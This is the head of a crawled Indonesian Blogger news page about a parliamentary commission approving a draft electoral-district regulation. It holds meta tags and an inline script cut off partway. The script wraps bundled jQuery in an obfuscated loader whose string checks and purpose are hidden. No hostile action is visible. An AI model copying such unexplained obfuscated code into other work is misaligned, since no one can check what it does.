

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html
body_size: 80798
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<meta content='YoGxa-f4CLYaaLUmNjGo8Eo89TQi_lehg2HSkOkRTX4' name='google-site-verification'/>
<meta content='#20409A' name='theme-color'/>
<meta content='#20409A' name='msapplication-navbutton-color'/>
<meta content='#20409A' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DPNews - DELTA PARIRA NEWS - RSS" href="https://www.deltapariranews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.blogger.com/feeds/5041800525368498804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/8035081356019445274/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg' rel='image_src'/>
<meta content='https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html' property='og:url'/>
<meta content='Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ' property='og:title'/>
<meta content='Foto: Ketua KPU Hasyim Asy&#39;ari Jakarta,DP News Forum Rapat Dengar Pendapat (RDP) antara Komisi Pemilihan Umum (KPU) bersama Komisi II DPR, K...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/w1200-h630-p-k-no-nu/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg' property='og:image'/>
<title>Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . </title>
<meta content='Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='DPNews - DELTA PARIRA NEWS: Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg' name='twitter:image'/>
<meta content='Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ' name='twitter:image:alt'/>
<script> //<![CDATA[
!(function (a, r, c, h) {
    a = [
        function (x1e) {
            let x1a = this,
                x5e = a[0x1](),
                x0 = x1a[x5e[0x1]([0xb, 0x44, 0x21, 0x3e])],
                x1 = (xd5) => {
                    let x8f = xd5["\x6c\x65\x6e\x67\x74\x68"] - 1;
                    for (; x8f > 0; x8f--) {
                        let x8e = x0[x5e[0x1]([0x41, 0x8, 0x45, 0x45, 0x4a])](x0[x5e[0x1]([0x4a, 0x44, 0x2c, 0x1d, 0x45, 0x13])]() * (x8f + 1));
                        [xd5[x8f], xd5[x8e]] = [xd5[x8e], xd5[x8f]];
                    }
                    return xd5;
                };
            let x0c,
                x1c = 0x0,
                x9a = a[x5e[0x1]([0x8, 0x3c, 0x2c, 0x40, 0x21, 0x3e])];
            for (; x1c < x9a; ++x1c) {
                if (-1 == [0x3, 0x0, 0x1][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1c)) {
                    if (x5e[0x1]([0x41, 0x51, 0x2c, 0x53, 0x21, 0x57, 0x45, 0x2c]) == typeof (x0c = a[x1c])) {
                        x0c[x5e[0x1]([0x53, 0x44, 0x8, 0x8])](x1a, x1a);
                    }
                }
            }
            if (
                [
                    x5e[0x1]([0x4e, 0x17, 0x28, 0x56, 0x3b, 0x56, 0x3b, 0x56, 0x4e]),
                    x5e[0x1]([0x8, 0x45, 0x53, 0x44, 0x8, 0x3e, 0x45, 0x37, 0x21]),
                    x5e[0x1]([0x50, 0x50, 0x50, 0x56, 0x2b, 0x3c, 0x4a, 0x44, 0x50, 0x44, 0x2c, 0x40, 0x2c, 0x3c, 0x50, 0x37, 0x56, 0x53, 0x45, 0x13]),
                ][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1e) < 0x0
            ) {
                x1a[x5e[0x1]([0x37, 0x3c, 0x21, 0x19, 0x57, 0x13, 0x3c, 0x45, 0x51, 0x21])];
            }
        },
        (x1e, x1a, x9c) => {
            return [
                (x3) => {
                    let x19 = [],
                        x6f = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x6f < x1; ++x6f) (x1a = (x1e = x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0)), (x9c = a[0x3]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a)), x19["\x70\x75\x73\x68"](x9c >= 0x0 ? x9c : x1e);
                    return x19;
                },
                (x3) => {
                    let x1a = "",
                        x9c = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x9c < x1; ++x9c) x1a += "\x6e\x75\x6d\x62\x65\x72" == typeof (x1e = x3[x9c]) && a[0x3][x1e] ? String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](a[0x3][x1e]) : x1e;
                    return x1a;
                },
            ];
        },
        function () {
            !(function (a, b) {
                "object" == typeof module && "object" == typeof module.exports
                    ? (module.exports = a.document
                          ? b(a, !0)
                          : function (a) {
                                if (!a.document) throw new Error("jQuery requires a window with a document");
                                return b(a);
                            })
                    : b(a);
            })("undefined" != typeof window ? window : this, function (a, b) {
                var c = [],
                    d = a.document,
                    e = c.slice,
                    f = c.concat,
                    g = c.push,
                    h = c.indexOf,
                    i = {},
                    j = i.toString,
                    k = i.hasOwnProperty,
                    l = {},
                    m = "2.2.4",
                    n = function (a, b) {
                        return new n.fn.init(a, b);
                    },
                    o = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
                    p = /^-ms-/,
                    q = /-([\da-z])/gi,
                    r = function (a, b) {
                        return b.toUpperCase();
                    };
                (n.fn = n.prototype = {
                    jquery: m,
                    constructor: n,
                    selector: "",
                    length: 0,
                    toArray: function () {
                        return e.call(this);
                    },
                    get: function (a) {
                        return null != a ? (0 > a ? this[a + this.length] : this[a]) : e.call(this);
                    },
                    pushStack: function (a) {
                        var b = n.merge(this.constructor(), a);
                        return (b.prevObject = this), (b.context = this.context), b;
                    },
                    each: function (a) {
                        return n.each(this, a);
                    },
                    map: function (a) {
                        return this.pushStack(
                            n.map(this, function (b, c) {
                                return a.call(b, c, b);
                            })
                        );
                    },
                    slice: function () {
                        return this.pushStack(e.apply(this, arguments));
                    },
                    first: function () {
                        return this.eq(0);
                    },
                    last: function () {
                        return this.eq(-1);
                    },
                    eq: function (a) {
                        var b = this.length,
                            c = +a + (0 > a ? b : 0);
                        return this.pushStack(c >= 0 && b > c ? [this[c]] : []);
                    },
                    end: function () {
                        return this.prevObject || this.constructor();
                    },
                    push: g,
                    sort: c.sort,
                    splice: c.splice,
                }),
                    (n.extend = n.fn.extend = function () {
                        var a,
                            b,
                            c,
                            d,
                            e,
                            f,
                            g = arguments[0] || {},
                            h = 1,
                            i = arguments.length,
                            j = !1;
                        for ("boolean" == typeof g && ((j = g), (g = arguments[h] || {}), h++), "object" == typeof g || n.isFunction(g) || (g = {}), h === i && ((g = this), h--); i > h; h++)
                            if (null != (a = arguments[h]))
                                for (b in a)
                                    (c = g[b]),
                                        (d = a[b]),
                                        g !== d &&
                                            (j && d && (n.isPlainObject(d) || (e = n.isArray(d)))
                                                ? (e ? ((e = !1), (f = c && n.isArray(c) ? c : [])) : (f = c && n.isPlainObject(c) ? c : {}), (g[b] = n.extend(j, f, d)))
                                                : void 0 !== d && (g[b] = d));
                        return g;
                    }),
                    n.extend({
                        expando: "jQuery" + (m + Math.random()).replace(/\D/g, ""),
                        isReady: !0,
                        error: function (a) {
                            throw new Error(a);
                        },
                        noop: function () {},
                        isFunction: function (a) {
                            return "function" === n.type(a);
                        },
                        isArray: Array.isArray,
                        isWindow: function (a) {
                            return null != a && a === a.window;
                        },
                        isNumeric: function (a) {
                            var b = a && a.toString();
                            return !n.isArray(a) && b - parseFloat(b) + 1 >= 0;
                        },
                        isPlainObject: function (a) {
                            var b;
                            if ("object" !== n.type(a) || a.nodeType || n.isWindow(a)) return !1;
                            if (a.constructor && !k.call(a, "constructor") && !k.call(a.constructor.prototype || {}, "isPrototypeOf")) return !1;
                            for (b in a);
                            return void 0 === b || k.call(a, b);
                        },
                        isEmptyObject: function (a) {
                            var b;
                            for (b in a) return !1;
                            return !0;
                        },
                        type: function (a) {
                            return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? i[j.call(a)] || "object" : typeof a;
                        },
                        globalEval: function (a) {
                            var b,
                                c = eval;
                            (a = n.trim(a)), a && (1 === a.indexOf("use strict") ? ((b = d.createElement("script")), (b.text = a), d.head.appendChild(b).parentNode.removeChild(b)) : c(a));
                        },
                        camelCase: function (a) {
                            return a.replace(p, "ms-").replace(q, r);
                        },
                        nodeName: function (a, b) {
                            return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase();
                        },
                        each: function (a, b) {
                            var c,
                                d = 0;
                            if (s(a)) {
                                for (c = a.length; c > d; d++) if (b.call(a[d], d, a[d]) === !1) break;
                            } else for (d in a) if (b.call(a[d], d, a[d]) === !1) break;
                            return a;
                        },
                        trim: function (a) {
                            return null == a ? "" : (a + "").replace(o, "");
                        },
                        makeArray: function (a, b) {
                            var c = b || [];
                            return null != a && (s(Object(a)) ? n.merge(c, "string" == typeof a ? [a] : a) : g.call(c, a)), c;
                        },
                        inArray: function (a, b, c) {
                            return null == b ? -1 : h.call(b, a, c);
                        },
                        merge: function (a, b) {
                            for (var c = +b.length, d = 0, e = a.length; c > d; d++) a[e++] = b[d];
                            return (a.length = e), a;
                        },
                        grep: function (a, b, c) {
                            for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) (d = !b(a[f], f)), d !== h && e.push(a[f]);
                            return e;
                        },
                        map: function (a, b, c) {
                            var d,
                                e,
                                g = 0,
                                h = [];
                            if (s(a)) for (d = a.length; d > g; g++) (e = b(a[g], g, c)), null != e && h.push(e);
                            else for (g in a) (e = b(a[g], g, c)), null != e && h.push(e);
                            return f.apply([], h);
                        },
                        guid: 1,
                        proxy: function (a, b) {
                            var c, d, f;
                            return (
                                "string" == typeof b && ((c = a[b]), (b = a), (a = c)),
                                n.isFunction(a)
                                    ? ((d = e.call(arguments, 2)),
                                      (f = function () {
                                          return a.apply(b || this, d.concat(e.call(arguments)));
                                      }),
                                      (f.guid = a.guid = a.guid || n.guid++),
                                      f)
                                    : void 0
                            );
                        },
                        now: Date.now,
                        support: l,
                    }),
                    "function" == typeof Symbol && (n.fn[Symbol.iterator] = c[Symbol.iterator]),
                    n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (a, b) {
                        i["[object " + b + "]"] = b.toLowerCase();
                    });
                function s(a) {
                    var b = !!a && "length" in a && a.length,
                        c = n.type(a);
                    return "function" === c || n.isWindow(a) ? !1 : "array" === c || 0 === b || ("number" == typeof b && b > 0 && b - 1 in a);
                }
                var t = (function (a) {
                    var b,
                        c,
                        d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l,
                        m,
                        n,
                        o,
                        p,
                        q,
                        r,
                        s,
                        t,
                        u = "sizzle" + 1 * new Date(),
                        v = a.document,
                        w = 0,
                        x = 0,
                        y = ga(),
                        z = ga(),
                        A = ga(),
                        B = function (a, b) {
                            return a === b && (l = !0), 0;
                        },
                        C = 1 << 31,
                        D = {}.hasOwnProperty,
                        E = [],
                        F = E.pop,
                        G = E.push,
                        H = E.push,
                        I = E.slice,
                        J = function (a, b) {
                            for (var c = 0, d = a.length; d > c; c++) if (a[c] === b) return c;
                            return -1;
                        },
                        K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                        L = "[\\x20\\t\\r\\n\\f]",
                        M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                        N = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + L + "*\\]",
                        O = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + N + ")*)|.*)\\)|)",
                        P = new RegExp(L + "+", "g"),
                        Q = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
                        R = new RegExp("^" + L + "*," + L + "*"),
                        S = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
                        T = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
                        U = new RegExp(O),
                        V = new RegExp("^" + M + "$"),
                        W = {
                            ID: new RegExp("^#(" + M + ")"),
                            CLASS: new RegExp("^\\.(" + M + ")"),
                            TAG: new RegExp("^(" + M + "|[*])"),
                            ATTR: new RegExp("^" + N),
                            PSEUDO: new RegExp("^" + O),
                            CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"),
                            bool: new RegExp("^(?:" + K + ")$", "i"),
                            needsContext: new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i"),
                        },
                        X = /^(?:input|select|textarea|button)$/i,
                        Y = /^h\d$/i,
                        Z = /^[^{]+\{\s*\[native \w/,
                        $ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                        _ = /[+~]/,
                        aa = /'|\\/g,
                        ba = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
                        ca = function (a, b, c) {
                            var d = "0x" + b - 65536;
                            return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode((d >> 10) | 55296, (1023 & d) | 56320);
                        },
                        da = function () {
                            m();
                        };
                    try {
                        H.apply((E = I.call(v.childNodes)), v.childNodes), E[v.childNodes.length].nodeType;
                    } catch (ea) {
                        H = {
                            apply: E.length
                                ? function (a, b) {
                                      G.apply(a, I.call(b));
                                  }
                                : function (a, b) {
                                      var c = a.length,
                                          d = 0;
                                      while ((a[c++] = b[d++]));
                                      a.length = c - 1;
                                  },
                        };
                    }
                    function fa(a, b, d, e) {
                        var f,
                            h,
                            j,
                            k,
                            l,
                            o,
                            r,
                            s,
                            w = b && b.ownerDocument,
                            x = b ? b.nodeType : 9;
                        if (((d = d || []), "string" != typeof a || !a || (1 !== x && 9 !== x && 11 !== x))) return d;
                        if (!e && ((b ? b.ownerDocument || b : v) !== n && m(b), (b = b || n), p)) {
                            if (11 !== x && (o = $.exec(a)))
                                if ((f = o[1])) {
                                    if (9 === x) {
                                        if (!(j = b.getElementById(f))) return d;
                                        if (j.id === f) return d.push(j), d;
                                    } else if (w && (j = w.getElementById(f)) && t(b, j) && j.id === f) return d.push(j), d;
                                } else {
                                    if (o[2]) return H.apply(d, b.getElementsByTagName(a)), d;
                                    if ((f = o[3]) && c.getElementsByClassName && b.getElementsByClassName) return H.apply(d, b.getElementsByClassName(f)), d;
                                }
                            if (c.qsa && !A[a + " "] && (!q || !q.test(a))) {
                                if (1 !== x) (w = b), (s = a);
                                else if ("object" !== b.nodeName.toLowerCase()) {
                                    (k = b.getAttribute("id")) ? (k = k.replace(aa, "\\$&")) : b.setAttribute("id", (k = u)), (r = g(a)), (h = r.length), (l = V.test(k) ? "#" + k : "[id='" + k + "']");
                                    while (h--) r[h] = l + " " + qa(r[h]);
                                    (s = r.join(",")), (w = (_.test(a) && oa(b.parentNode)) || b);
                                }
                                if (s)
                                    try {
                                        return H.apply(d, w.querySelectorAll(s)), d;
                                    } catch (y) {
                                    } finally {
                                        k === u && b.removeAttribute("id");
                                    }
                            }
                        }
                        return i(a.replace(Q, "$1"), b, d, e);
                    }
                    function ga() {
                        var a = [];
                        function b(c, e) {
                            return a.push(c + " ") > d.cacheLength && delete b[a.shift()], (b[c + " "] = e);
                        }
                        return b;
                    }
                    function ha(a) {
                        return (a[u] = !0), a;
                    }
                    function ia(a) {
                        var b = n.createElement("div");
                        try {
                            return !!a(b);
                        } catch (c) {
                            return !1;
                        } finally {
                            b.parentNode && b.parentNode.removeChild(b), (b = null);
                        }
                    }
                    function ja(a, b) {
                        var c = a.split("|"),
                            e = c.length;
                        while (e--) d.attrHandle[c[e]] = b;
                    }
                    function ka(a, b) {
                        var c = b && a,
                            d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C);
                        if (d) return d;
                        if (c) while ((c = c.nextSibling)) if (c === b) return -1;
                        return a ? 1 : -1;
                    }
                    function la(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return "input" === c && b.type === a;
                        };
                    }
                    function ma(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return ("input" === c || "button" === c) && b.type === a;
                        };
                    }
                    function na(a) {
                        return ha(function (b) {
                            return (
                                (b = +b),
                                ha(function (c, d) {
                                    var e,
                                        f = a([], c.length, b),
                                        g = f.length;
                                    while (g--) c[(e = f[g])] && (c[e] = !(d[e] = c[e]));
                                })
                            );
                        });
                    }
                    function oa(a) {
                        return a && "undefined" != typeof a.getElementsByTagName && a;
                    }
                    (c = fa.support = {}),
                        (f = fa.isXML = function (a) {
                            var b = a && (a.ownerDocument || a).documentElement;
                            return b ? "HTML" !== b.nodeName : !1;
                        }),
                        (m = fa.setDocument = function (a) {
                            var b,
                                e,
                                g = a ? a.ownerDocument || a : v;
                            return g !== n && 9 === g.nodeType && g.documentElement
                                ? ((n = g),
                                  (o = n.documentElement),
                                  (p = !f(n)),
                                  (e = n.defaultView) && e.top !== e && (e.addEventListener ? e.addEventListener("unload", da, !1) : e.attachEvent && e.attachEvent("onunload", da)),
                                  (c.attributes = ia(function (a) {
                                      return (a.className = "i"), !a.getAttribute("className");
                                  })),
                                  (c.getElementsByTagName = ia(function (a) {
                                      return a.appendChild(n.createComment("")), !a.getElementsByTagName("*").length;
                                  })),
                                  (c.getElementsByClassName = Z.test(n.getElementsByClassName)),
                                  (c.getById = ia(function (a) {
                                      return (o.appendChild(a).id = u), !n.getElementsByName || !n.getElementsByName(u).length;
                                  })),
                                  c.getById
                                      ? ((d.find.ID = function (a, b) {
                                            if ("undefined" != typeof b.getElementById && p) {
                                                var c = b.getElementById(a);
                                                return c ? [c] : [];
                                            }
                                        }),
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                return a.getAttribute("id") === b;
                                            };
                                        }))
                                      : (delete d.find.ID,
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id");
                                                return c && c.value === b;
                                            };
                                        })),
                                  (d.find.TAG = c.getElementsByTagName
                                      ? function (a, b) {
                                            return "undefined" != typeof b.getElementsByTagName ? b.getElementsByTagName(a) : c.qsa ? b.querySelectorAll(a) : void 0;
                                        }
                                      : function (a, b) {
                                            var c,
                                                d = [],
                                                e = 0,
                                                f = b.getElementsByTagName(a);
                                            if ("*" === a) {
                                                while ((c = f[e++])) 1 === c.nodeType && d.push(c);
                                                return d;
                                            }
                                            return f;
                                        }),
                                  (d.find.CLASS =
                                      c.getElementsByClassName &&
                                      function (a, b) {
                                          return "undefined" != typeof b.getElementsByClassName && p ? b.getElementsByClassName(a) : void 0;
                                      }),
                                  (r = []),
                                  (q = []),
                                  (c.qsa = Z.test(n.querySelectorAll)) &&
                                      (ia(function (a) {
                                          (o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                                              a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"),
                                              a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"),
                                              a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="),
                                              a.querySelectorAll(":checked").length || q.push(":checked"),
                                              a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]");
                                      }),
                                      ia(function (a) {
                                          var b = n.createElement("input");
                                          b.setAttribute("type", "hidden"),
                                              a.appendChild(b).setAttribute("name", "D"),
                                              a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="),
                                              a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"),
                                              a.querySelectorAll("*,:x"),
                                              q.push(",.*:");
                                      })),
                                  (c.matchesSelector = Z.test((s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector))) &&
                                      ia(function (a) {
                                          (c.disconnectedMatch = s.call(a, "div")), s.call(a, "[s!='']:x"), r.push("!=", O);
                                      }),
                                  (q = q.length && new RegExp(q.join("|"))),
                                  (r = r.length && new RegExp(r.join("|"))),
                                  (b = Z.test(o.compareDocumentPosition)),
                                  (t =
                                      b || Z.test(o.contains)
                                          ? function (a, b) {
                                                var c = 9 === a.nodeType ? a.documentElement : a,
                                                    d = b && b.parentNode;
                                                return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)));
                                            }
                                          : function (a, b) {
                                                if (b) while ((b = b.parentNode)) if (b === a) return !0;
                                                return !1;
                                            }),
                                  (B = b
                                      ? function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
                                            return d
                                                ? d
                                                : ((d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1),
                                                  1 & d || (!c.sortDetached && b.compareDocumentPosition(a) === d)
                                                      ? a === n || (a.ownerDocument === v && t(v, a))
                                                          ? -1
                                                          : b === n || (b.ownerDocument === v && t(v, b))
                                                          ? 1
                                                          : k
                                                          ? J(k, a) - J(k, b)
                                                          : 0
                                                      : 4 & d
                                                      ? -1
                                                      : 1);
                                        }
                                      : function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var c,
                                                d = 0,
                                                e = a.parentNode,
                                                f = b.parentNode,
                                                g = [a],
                                                h = [b];
                                            if (!e || !f) return a === n ? -1 : b === n ? 1 : e ? -1 : f ? 1 : k ? J(k, a) - J(k, b) : 0;
                                            if (e === f) return ka(a, b);
                                            c = a;
                                            while ((c = c.parentNode)) g.unshift(c);
                                            c = b;
                                            while ((c = c.parentNode)) h.unshift(c);
                                            while (g[d] === h[d]) d++;
                                            return d ? ka(g[d], h[d]) : g[d] === v ? -1 : h[d] === v ? 1 : 0;
                                        }),
                                  n)
                                : n;
                        }),
                        (fa.matches = function (a, b) {
                            return fa(a, null, null, b);
                        }),
                        (fa.matchesSelector = function (a, b) {
                            if (((a.ownerDocument || a) !== n && m(a), (b = b.replace(T, "='$1']")), c.matchesSelector && p && !A[b + " "] && (!r || !r.test(b)) && (!q || !q.test(b))))
                                try {
                                    var d = s.call(a, b);
                                    if (d || c.disconnectedMatch || (a.document && 11 !== a.document.nodeType)) return d;
                                } catch (e) {}
                            return fa(b, n, null, [a]).length > 0;
                        }),
                        (fa.contains = function (a, b) {
                            return (a.ownerDocument || a) !== n && m(a), t(a, b);
                        }),
                        (fa.attr = function (a, b) {
                            (a.ownerDocument || a) !== n && m(a);
                            var e = d.attrHandle[b.toLowerCase()],
                                f = e && D.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
                            return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null;
                        }),
                        (fa.error = function (a) {
